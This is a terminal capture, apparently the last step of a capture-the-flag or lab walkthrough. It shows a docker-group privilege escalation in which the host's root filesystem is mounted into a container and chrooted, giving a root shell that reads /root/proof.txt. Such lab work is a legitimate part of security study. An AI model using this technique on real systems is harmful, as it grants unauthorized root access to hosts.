 eleanor@peppo:~$ docker run -v /:/mnt -it redmine chroot /mnt bash
root@17d6b93763e9:/# whoami
root
root@17d6b93763e9:/# cat /root/proof.txt && ip a
1544d6f0e
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:04 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.4/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@17d6b93763e9:/#